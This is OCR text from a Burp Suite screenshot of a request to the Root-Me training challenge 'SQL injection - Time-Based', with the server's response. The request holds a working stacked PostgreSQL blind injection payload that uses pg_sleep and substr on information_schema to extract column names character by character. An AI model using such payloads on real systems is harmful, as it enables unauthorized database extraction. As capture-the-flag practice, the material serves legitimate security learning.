 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+(substr((select+column_name+from+information_schema.c
olumns+limit+1+offset+3),1,1)=chr(108))+then+pg_sleep(10)+else+pg_sleep(
-1)+end-- HTT
3;select case when (substr((select column_name from information_schema.columns l
imit 1 offset 3),1,1)=chr(108)) then pg_sleep(10) else pg_sleep(-1) end--
Press 'F2' for focus
2 Host: challe
3 Cache-Control:
4 Upgrade-Insecu
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649598939.5.1.1649599032.0
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 11 Apr 2022 17:41:30 GMT
ontent-Type: text/html; charset=UTF-8
onnection: close
ry: Accept-Encoding
pires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 794
11
12
13 <html>
14 <head>
15 <title>
SQL injection - Time-Based
</title>
16 <link rel='stylesheet' property='stylesheet' id='css' type='text/css
' href='style.css' media='all' />
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
? Search... 0 matches
INSPECTOR ?
Selection (24)
SELECTED TEXT
offset+3),1,1)=chr(108))
DECODED FROM: URL encoding
offset 3),1,1)=chr(108))
Cancel Apply changes
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Done 1,078 bytes | 2,218 millis